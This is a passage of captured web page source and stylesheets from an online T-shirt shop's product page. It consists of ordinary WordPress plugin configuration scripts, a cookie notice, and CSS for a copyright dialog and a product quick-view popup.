stroke-miterlimit=\"10\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","custom_params":{},"convert_html":"1","suggestions_wrapper":"body","show_product_vendor":"","disable_hits":"","disable_submit":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://burgerquotes.com/core/modules/9f07220add/assets/js/search.min.js?rnd=58279" id="jquery-dgwt-wcas-js"></script>
<script type="text/javascript" src="https://burgerquotes.com/core/modules/f65f29574d/assets/lib/swiper/swiper.min.js?rnd=58279" id="swiper-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://burgerquotes.com/lib/js/mediaelement/mediaelement-and-player.min.js?rnd=58279" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://burgerquotes.com/lib/js/mediaelement/mediaelement-migrate.min.js?rnd=58279" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://burgerquotes.com/lib/js/underscore.min.js?rnd=58279" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://burgerquotes.com/lib/js/wp-util.min.js?rnd=58279" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
/* ]]> */
</script>
<script type="text/javascript" src="https://burgerquotes.com/core/modules/39d10ee62c/assets/js/frontend/add-to-cart-variation.min.js?rnd=58279" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="gt_widget_script_64312112-js-before">
/* <![CDATA[ */
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['64312112'] = {"default_language":"en","languages":["en","fr","de","ja","es","sv"],"url_structure":"none","native_language_names":1,"detect_browser_language":1,"flag_style":"2d","flag_size":24,"wrapper_selector":"#gt-wrapper-64312112","alt_flags":{"en":"usa"},"switcher_open_direction":"top","switcher_horizontal_position":"inline","switcher_text_color":"#666","switcher_arrow_color":"#666","switcher_border_color":"#ccc","switcher_background_color":"#fff","switcher_background_shadow_color":"#efefef","switcher_background_hover_color":"#fff","dropdown_text_color":"#000","dropdown_hover_color":"#fff","dropdown_background_color":"#eee","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
/* ]]> */
</script><script src="https://burgerquotes.com/core/modules/12a1522de0/js/dwf.js?rnd=58279" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/product/forever-in-my-heart-tshirt/" data-gt-orig-domain="burgerquotes.com" data-gt-widget-id="64312112" defer></script><script type="text/javascript" id="wcpa-front-js-extra">
/* <![CDATA[ */
var wcpa_front = {"api_nonce":null,"root":"https:\/\/burgerquotes.com\/wp-json\/wcpa\/front\/","assets_url":"https:\/\/burgerquotes.com\/core\/modules\/dfc2040750\/assets\/","date_format":"F j, Y","time_format":"g:i a","validation_messages":{"formError":"Fix the errors shown above","requiredError":"Field is required","maxlengthError":"Maximum %s characters allowed","minValueError":"Minimum value required: %s","maxValueError":"Maximum value allowed: %s","validEmailError":"Provide a valid email address","validUrlError":"Provide a valid URL"},"ajax_add_to_cart":"","i18n_view_cart":"View cart","cart_url":"https:\/\/burgerquotes.com\/my-cart\/","is_cart":"","init_triggers":["wcpt_product_modal_ready","qv_loader_stop","quick_view_pro:load","elementor\/popup\/show","xt_wooqv-product-loaded","woodmart-quick-view-displayed","porto_init_countdown","woopack.quickview.ajaxload","quick-view-displayed","update_lazyload","riode_load","yith_infs_added_elem","jet-popup\/show-event\/after-show","etheme_quick_view_content_loaded","wc_backbone_modal_loaded"]};
/* ]]> */
</script>
<script type="text/javascript" src="https://burgerquotes.com/core/modules/dfc2040750/assets/js/front-end.js?rnd=58279" id="wcpa-front-js"></script>
<script type="text/javascript" src="https://burgerquotes.com/core/modules/ccc473c329/assets/js/webpack-pro.runtime.min.js?rnd=58279" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://burgerquotes.com/core/modules/f65f29574d/assets/js/webpack.runtime.min.js?rnd=58279" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://burgerquotes.com/core/modules/f65f29574d/assets/js/frontend-modules.min.js?rnd=58279" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://burgerquotes.com/core/modules/ccc473c329/assets/lib/sticky/jquery.sticky.min.js?rnd=58279" id="elementor-sticky-js"></script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/burgerquotes.com\/wp-admin\/admin-ajax.php","nonce":"def8d35c24","urls":{"assets":"https:\/\/burgerquotes.com\/core\/modules\/ccc473c329\/assets\/"},"i18n":{"toc_no_headings_found":"No headings were found on this page."},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"google":{"title":"Google+","has_counter":true},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},
"menu_cart":{"cart_page_url":"https:\/\/burgerquotes.com\/my-cart\/","checkout_page_url":"https:\/\/burgerquotes.com\/checkout\/"},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/burgerquotes.com\/core\/modules\/ccc473c329\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://burgerquotes.com/core/modules/ccc473c329/assets/js/frontend.min.js?rnd=58279" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://burgerquotes.com/core/modules/f65f29574d/assets/lib/waypoints/waypoints.min.js?rnd=58279" id="elementor-waypoints-js"></script>
<script type="text/javascript" src="https://burgerquotes.com/lib/js/jquery/ui/core.min.js?rnd=58279" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://burgerquotes.com/core/modules/f65f29574d/assets/lib/share-link/share-link.min.js?rnd=58279" id="share-link-js"></script>
<script type="text/javascript" src="https://burgerquotes.com/core/modules/f65f29574d/assets/lib/dialog/dialog.min.js?rnd=58279" id="elementor-dialog-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},
"version":"3.6.6","is_static":false,"experimentalFeatures":{"e_import_export":true,"e_hidden_wordpress_widgets":true,"landing-pages":true,"elements-color-picker":true,"favorite-widgets":true,"admin-top-bar":true},"urls":{"assets":"https:\/\/burgerquotes.com\/core\/modules\/f65f29574d\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"stretched_section_container":"#page > .site-inner","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":11639,"title":"FOREVER%20IN%20MY%20HEART%20Tshirt%20%40burgerQuotes%20.com","excerpt":"If it didn't work out, say it with a Tshirt.\r\nPerfect for everyday life, work &amp; Valentine's day !\r\n\r\n\u2022 Premium Quality\r\n\u2022 100% ring-spun cotton\r\n\u2022 Pre-shrunk unisex for women &amp; men\r\n\r\nGuaranteed Secured check out\r\nSTRIPE \u2013 VISA \u2013 MASTERCARD","featuredImage":"https:\/\/burgerquotes.com\/storage\/2021\/10\/033-768x1024.jpg"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://burgerquotes.com/core/modules/f65f29574d/assets/js/frontend.min.js?rnd=58279" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://burgerquotes.com/core/modules/ccc473c329/assets/js/preloaded-elements-handlers.min.js?rnd=58279" id="pro-preloaded-elements-handlers-js"></script>
<script type="text/javascript" id="jet-woo-product-gallery-js-extra">
/* <![CDATA[ */
var jetWooProductGalleryData = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://burgerquotes.com/core/modules/a4e8d06e50/assets/js/jet-woo-product-gallery.min.js?rnd=58279" id="jet-woo-product-gallery-js"></script>
<script type="text/javascript" src="https://burgerquotes.com/core/modules/f65f29574d/assets/js/preloaded-modules.min.js?rnd=58279" id="preloaded-modules-js"></script>
    <script>
                const user_verification_scripts_vars = {"siteUrl":"https://burgerquotes.com"};
    </script>


		
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(50,50,58,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">We use cookies to ensure that we give you the best experience on our website. If you continue to use this site we will assume that you are happy with it.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="Ok" style="background-color: #00a99d">Ok</button><button id="cn-refuse-cookie" data-cookie-set="refuse" class="cn-set-cookie cn-button" aria-label="No" style="background-color: #00a99d">No</button><button data-link-url="https://burgerquotes.com/privacy-policy/" data-link-target="_blank" id="cn-more-info" class="cn-more-info cn-button" aria-label="Privacy policy" style="background-color: #00a99d">Privacy policy</button></span><button type="button" id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="No"></button></div>
			
		</div>
		
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" title="Close (Esc)" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" title="Share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" title="Toggle fullscreen" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" title="Zoom in/out" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div> 
			</div>
			<button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)" aria-label="Previous (arrow left)">
			</button>
			<button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)" aria-label="Next (arrow right)">
			</button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://burgerquotes.com/core/modules/t42-content-protector/css/protector.min.css?rnd=58279
body_size: -146
content:
@charset "UTF-8";#t42-content-protector-copyright-dialog{display:none}#t42-content-protector-copyright-dialog.is-open{display:block}#t42-content-protector-copyright-dialog>div{position:fixed;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.6);display:flex;justify-content:center;align-items:center;z-index:99999}#t42-content-protector-copyright-dialog>div>div{background-color:#fff;padding:30px;max-width:700px;max-height:80vh;border-radius:4px;box-sizing:border-box;position:relative;display:flex;flex:1;flex-direction:column}#t42-content-protector-copyright-dialog>div>div header>button{background:0 0;border:0;color:inherit;padding:10px;position:absolute;top:0;right:0;opacity:.7}#t42-content-protector-copyright-dialog>div>div header>button:hover{opacity:1}#t42-content-protector-copyright-dialog>div>div header>button::before{content:"✕"}#t42-content-protector-copyright-dialog #t42-content-protector-copyright-dialog-content{line-height:1.3;overflow-y:auto}

--- FILE ---
content_type: text/css
request_url: https://burgerquotes.com/core/modules/5dd5b2c5b0//assets/css/widget.css?rnd=58279
body_size: -244
content:
.wcqvfepb-icon-element{
    margin-bottom: 2.617924em;
    background-color: #93003c;
    webkit-box-shadow: 0 1px 0 #7c1337;
    box-shadow: 0 1px 0 #7c1337;
    margin-left: 0;
    border-radius: 2px;
    color: #fff;
    clear: both;
    border-left: 0.6180469716em solid rgba(0, 0, 0, 0.15);
    padding: 1em 2em 1em 0.5em;
    position: relative;
    list-style: none outside;
    margin: 0px 100px;
}
.wcqvfepb-icon-element:hover{
    cursor: pointer;
}

--- FILE ---
content_type: text/css
request_url: https://burgerquotes.com/core/modules/5dd5b2c5b0/assets/css/popup.css?rnd=58279
body_size: 3548
content:
  html.mst-quick-view-is-open,
  html.mst-quick-view-is-open body {
      overflow: hidden;
  }
  /*show when click button magnifier*/
  .pswp.pswp--visible {
    z-index: 999999999;
  }

  #mst-wcqvfepb-popup-modal {
      position: fixed;
      visibility: hidden;
      top: 0;
      left: 0;
      right: 0;
      bottom: 0;
      z-index: 999999999;
      opacity: 0;
      text-align: center;
      -webkit-transition: all 0.3s;
      -moz-transition: all 0.3s;
      transition: all 0.3s;
  }

  #mst-wcqvfepb-popup-modal:before {
      content: '';
      display: inline-block;
      vertical-align: middle;
      height: 100%;
      width: 0;
  }

  #mst-wcqvfepb-popup-modal .mst-wcqvfepb-popup-overlay {
      position: absolute;
      top: 0;
      right: 0;
      bottom: 0;
      left: 0;
      background: rgba( 0, 0, 0, 0.8);
  }
  /*******NEXT - PREVIOUS BUTTON*********/
  a.wcqvfepb-action-button{
    color: white;
    display: table;
    position: fixed;
    top: 50%;
    transform: translate(0,-50%);
    font-size: 30px;
    cursor: pointer;
    z-index: 9999999999;
    border-radius: 50%;
  }

  a.wcqvfepb-action-button:focus{
    outline: none;
  }

  a.wcqvfepb-action-button:hover {
    opacity: 0.6;
  }

  .wcqvfepb-arrow {
    user-select: none;
    opacity: .8;
    z-index: 6;

    top: 50%;
    transform: translateY(-50%);
  }

  .wcqvfepb-arrow.wcqvfepb-reverse {
    transform: translateY(-50%) rotate(180deg);
  }

  .wcqvfepb-right{
    right: 3%;
  }

  .wcqvfepb-left{
    left: 3%;
  }

  #mst-wcqvfepb-popup-content.wcqvfepb-action-next-previous{
    opacity: 0.5;
    pointer-events:none;
  }

  #mst-wcqvfepb-popup-modal .mst-wcqvfepb-popup-container {
      display: inline-block;
      vertical-align: middle;
      visibility: hidden;
      -webkit-backface-visibility: hidden;
      -moz-backface-visibility: hidden;
      backface-visibility: hidden;
      text-align: left;
      height: 600px;
      width: 1000px;
  }

  #mst-wcqvfepb-popup-modal .mst-wcqvfepb-popup-main-wrapper {
      background: #fff;
      height: 100%;
  }

  #mst-wcqvfepb-popup-modal.open,
  #mst-wcqvfepb-popup-modal.open .mst-wcqvfepb-popup-container {
      visibility: visible;
      opacity: 1;
  }
  /* Preloader */
  .wcqvfepb-preloader {
    text-align: center;
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%,-50%);
  }
  #wcqvfepb-preloader-outside.wcqvfepb-disible,
  #wcqvfepb-preloader-inside.wcqvfepb-disible{
    display: none;
  }
  #wcqvfepb-preloader-outside.wcqvfepb-visible,
  #wcqvfepb-preloader-inside.wcqvfepb-visible{
    display: block;
  }
  .wcqvfepb-top-panel{
    position: absolute;
      top:  -15px;
      left: 0;
      right: 0;
  }

  .mst-wcqvfepb-popup-close{
    display: table;
    right: -10px;
      bottom: -30px;
    position: absolute;
    color: white;
    cursor: pointer;
    width: 36px;
    height: 36px;
    cursor: pointer;
    z-index: 999999999 !important;
    background-image: url('../images/close_popup.png');
  }
  .mst-wcqvfepb-popup-close:focus {
    outline: none;
  }
  .mst-wcqvfepb-popup-close:hover {
    cursor: pointer;
  }

  #mst-wcqvfepb-popup-modal #mst-wcqvfepb-popup-content {
      height: 100%;
      overflow-y: scroll;
      padding: 25px 15px 0;
  }
  #mst-wcqvfepb-popup-modal .mst-wcqvfepb-popup-main-wrapper:after,
  #mst-wcqvfepb-popup-modal .mst-wcqvfepb-popup-main-wrapper:before {
      content: '';
      display: table;
      clear: both;
  }
  #mst-wcqvfepb-popup-modal.open .mst-wcqvfepb-popup-main-wrapper {
      opacity: 1;
      position: relative;
      z-index: 9999;
  }

  #mst-wcqvfepb-popup-content div.images {
      opacity: 1 !important;
  }
  #mst-wcqvfepb-popup-content .woocommerce-product-gallery__image.flex-active-slide img {
      width: 100%;
  }

  .mst-wcqvfepb-pages *,
  .mst-wcqvfepb-pages *:before,
  .mst-wcqvfepb-pages *:after{
    -webkit-box-sizing: border-box;
      -moz-box-sizing: border-box;
            box-sizing: border-box;
  }
  .mst-wcqvfepb-pages div.images,
  .mst-wcqvfepb-pages div.images,
  .mst-wcqvfepb-pages .wpb_wrapper div.images,
  .mst-wcqvfepb-pages div.images,
  .mst-wcqvfepb-pages .rtwpvg-images,
  .mst-wcqvfepb-pages .images-thumbnails{
    float: none !important;
    width: 100% !important;
    max-width: 100% !important;
  }
  .mst-wcqvfepb-pages .images,
  .mst-wcqvfepb-pages .images,
  .mst-wcqvfepb-pages .rtwpvg-images{
    float: none !important;
    width: 100% !important;
  }

  .mst-wcqvfepb-product-related ul.products li.product img,
  .mst-wcqvfepb-product-upsell ul.products li.product img{
    width: 100% !important;
  }

  .mst-wcqvfepb-product-related-columns-1 ul.products li.product,
  .mst-wcqvfepb-product-upsell-columns-1 ul.products li.product{
    width: 100% !important;
  }
  .mst-wcqvfepb-product-related-columns-2 ul.products li.product,
  .mst-wcqvfepb-product-upsell-columns-2 ul.products li.product{
    width: 48% !important;
    margin-right: 4%;
  }
  .mst-wcqvfepb-product-related-columns-3 ul.products li.product,
  .mst-wcqvfepb-product-upsell-columns-3 ul.products li.product{
    width: 30% !important;
    margin-right: 5%;
  }

  .mst-wcqvfepb-product-related-columns-4 ul.products li.product,
  .mst-wcqvfepb-product-upsell-columns-4 ul.products li.product{
    width: 24% !important;
    margin-right: 1.33%;
  }
  .mst-wcqvfepb-product-related-columns-5 ul.products li.product,
  .mst-wcqvfepb-product-upsell-columns-5 ul.products li.product{
    width: 19% !important;
    margin-right: 1.25%;
  }
  .mst-wcqvfepb-product-related-columns-2 ul.products li.product:nth-child(2n),
  .mst-wcqvfepb-product-upsell-columns-2 ul.products li.product:nth-child(2n){
    margin-right: 0px !important;
  }
  .mst-wcqvfepb-product-related-columns-3 ul.products li.product:nth-child(3n),
  .mst-wcqvfepb-product-upsell-columns-3 ul.products li.product:nth-child(3n){
    margin-right: 0px !important;
  }
  .mst-wcqvfepb-product-related-columns-4 ul.products li.product:nth-child(4n),
  .mst-wcqvfepb-product-upsell-columns-4 ul.products li.product:nth-child(4n){
    margin-right: 0px !important;
  }
  .mst-wcqvfepb-product-related-columns-5 ul.products li.product:nth-child(5n),
  .mst-wcqvfepb-product-upsell-columns-5 ul.products li.product:nth-child(5n){
    margin-right: 0px !important;
  }
  .mst-wcqvfepb-product-icon-button {
    background-color: white;
    border-radius: 3.6rem;
    cursor: pointer;
    display: inline-block;
    font-size: 2.0rem;
    height: 3.6rem;
    line-height: 3.6rem;
    margin: 0 5px;
    position: relative;
    text-align: center;
    -webkit-user-select: none;
      -moz-user-select: none;
      -ms-user-select: none;
        user-select: none;
    width: 3.6rem;
    text-decoration: none;
  }
  .mst-wcqvfepb-product-icon-button span {
    border-radius: 0;
    display: block;
    height: 0;
    left: 50%;
    margin: 0;
    position: absolute;
    top: 50%;
    -webkit-transition: all 0.3s;
      -moz-transition: all 0.3s;
      -o-transition: all 0.3s;
        transition: all 0.3s;
    width: 0;
  }
  .mst-wcqvfepb-product-icon-button:hover span {
    width: 3.6rem;
    height: 3.6rem;
    border-radius: 3.6rem;
    margin: -1.8rem;
  }
  .twitter span {
    background-color: #4099ff;
  }
  .facebook span {
    background-color: #3B5998;
  }
  .google-plus span {
    background-color: #db5a3c;
  }
  .mst-wcqvfepb-product-icon-button i {
    background: none;
    color: white;
    height: 3.6rem;
    left: 0;
    line-height: 3.6rem;
    position: absolute;
    top: 0;
    -webkit-transition: all 0.3s;
      -moz-transition: all 0.3s;
      -o-transition: all 0.3s;
        transition: all 0.3s;
    width: 3.6rem;
    z-index: 10;
  }
  .mst-wcqvfepb-product-icon-button .icon-twitter {
    color: #4099ff;
  }
  .mst-wcqvfepb-product-icon-button .icon-facebook {
    color: #3B5998;
  }
  .mst-wcqvfepb-product-icon-button .icon-google-plus {
    color: #db5a3c;
  }
  .mst-wcqvfepb-product-icon-button .icon-linkedin {
    color: #db5a3c;
  }
  .mst-wcqvfepb-product-icon-button:hover .icon-twitter,
  .mst-wcqvfepb-product-icon-button:hover .icon-facebook,
  .mst-wcqvfepb-product-icon-button:hover .icon-google-plus {
    color: white;
  }
  .mst-wcqvfepb-product-icon-button:hover .icon-linkedin{
    color: white;
  }

  a.mst-wcqvfepb-button {
    text-align: center;
    -webkit-transition: all 300ms ease 0s;
    -moz-transition: all 300ms ease 0s;
    -o-transition: all 300ms ease 0s;
    transition: all 300ms ease 0s;
    padding: 0px;
    display: inline-block !important;
    position: relative;
    text-decoration: none !important;
    z-index:9999
  }
  a.mst-wcqvfepb-button.outside{
    margin: 10px 0px;
  }
  a.mst-wcqvfepb-button:focus{
    outline: none !important;
    border-bottom: none !important;
    border-top: none !important;
    border-left: none !important;
    border-right: none !important;
  }
  a.mst-wcqvfepb-button.outside,
  a.mst-wcqvfepb-button.inside_not_image,
  a.mst-wcqvfepb-button.shortcode,
  a.mst-wcqvfepb-button.mst-icon-shortcode{
    background-color: var(--tooltip-background) !important;
    border-color: var(--tooltip-background) !important;
    color: var(--tooltip-color) !important;
    font-size: var(--tooltip-size) !important;
    line-height: var(--tooltip-height) !important;
    
  }
  a.mst-wcqvfepb-button.outside,
  a.mst-wcqvfepb-button.inside_not_image{
    width: var(--tooltip-width) !important;
  }
  a.mst-wcqvfepb-button.mst-icon-shortcode{
    background-image: var(--tooltip-image) !important;
    background-repeat: no-repeat;
    background-position: center;
    background-size: auto 55%;
    margin: 0 5px;
    width: 110px;
    height: 40px;
  }
  a.mst-wcqvfepb-button.shortcode{
    padding: 0 15px;
  }
  a.mst-wcqvfepb-button.shortcode,
  a.mst-wcqvfepb-button.mst-icon-shortcode{
    margin: 5px;
  }
  a.mst-wcqvfepb-button.outside:hover,
  a.mst-wcqvfepb-button.inside_not_image:hover,
  a.mst-wcqvfepb-button.shortcode:hover,
  a.mst-wcqvfepb-button.mst-icon-shortcode:hover{
    background-color: var(--tooltip-background-hover) !important;
    border-color: var(--tooltip-background-hover) !important;
    color: var(--tooltip-color-hover) !important;
  }
  a.mst-wcqvfepb-button.inside,
  a.mst-wcqvfepb-button.inside_not_image{
      top: var(--tooltip-top);
      left: var(--tooltip-left);
      position: absolute;
  }
  .mst-wcqvfepb-icon-shortcode-label{
    visibility: collapse;
  }
  a.mst-wcqvfepb-button.inside{
    width: 100%;
  }
  
  .product.has-post-thumbnail:hover a.mst-wcqvfepb-button.inside.mst-wcqvfepb-hover,
  .product.has-post-thumbnail:hover a.mst-wcqvfepb-button.inside_not_image.mst-wcqvfepb-hover{
    opacity: 1;
    -webkit-transform:translateX(-20%);
    -moz-transform:translateY(-20%);
    -ms-transform:translateY(-20%);
    transform:translateY(-20%);
    -webkit-transition:all 0.5s;
    -moz-transition:all 0.5s;
    transition:all 0.5s;
  }
  a.mst-wcqvfepb-button.mst-wcqvfepb-hover{
    opacity: 0;
  }
  a.mst-wcqvfepb-button.inside span.mst-wcqvfepb-value-button:before{
    display: none;
  }
  
  span.mst-wcqvfepb-value-button:before,
  span.mst-wcqvfepb-value-button-1:before,
  span.mst-wcqvfepb-value-button-2:before,
  span.mst-wcqvfepb-value-button-3:before,
  span.mst-wcqvfepb-value-button-4:before,
  span.mst-wcqvfepb-value-button-5:before{
    font-family: FontAwesome;
    font-style: normal;
    font-weight: normal;
    text-decoration: inherit;
    padding-right: 5px;
  }
  span.mst-wcqvfepb-value-button:before{
    content: "\f06e";
  }
  span.mst-wcqvfepb-value-button-1:before{
    content: "\f070";
  }
  span.mst-wcqvfepb-value-button-2:before{
    content: "\f002";
  }
  span.mst-wcqvfepb-value-button-3:before{
    content: "\f010";
  }
  span.mst-wcqvfepb-value-button-4:before{
    content: "\f00e";
  }
  span.mst-wcqvfepb-value-button-5:before{
    content: "\f06e";
  }

  img.mst_wcqvfepb_image_label {
    width: 30px !important;
    height: 30px !important;
    max-width: 30px !important;
    max-height: 30px !important;
    display: block;
    margin: auto;
    position: absolute;
    top: 20%;
    left: 47%;
  
  }
  img.mst_wcqvfepb_image_label:hover {
    opacity: 0.6;
  }

  .mst-wcqvfepb-move-top{
    animation: animation-effect 500ms ease;
    animation-fill-mode: forwards;
    transform: translate(0px, -3256px);
  }
  .mst-wcqvfepb-move-bottom{
    animation: animation-effect 500ms ease;
    animation-fill-mode: forwards;
    transform: translate(0px, 3256px);
  }
  .mst-wcqvfepb-move-left{
    animation: animation-effect 500ms ease;
    animation-fill-mode: forwards;
    transform: translate(1024px, 0px);
  }
  .mst-wcqvfepb-move-right{
    animation: animation-effect 500ms ease;
    animation-fill-mode: forwards;
    transform: translate(-1024px, 0px);
  }
  
  @keyframes animation-effect{
    100% {transform: translate(0,0px);}
  }
  .mst-wcqvfepb-newspaper{
    -webkit-animation: mst-wcqvfepb-modal-newspaper-animation 0.5s linear infinite;
    animation: mst-wcqvfepb-modal-newspaper-animation 0.5s linear infinite;
  }
  .mst-wcqvfepb-expand-horiz{
    -webkit-animation: mst-wcqvfepb-modal-expand-horiz-animation 0.5s linear infinite;
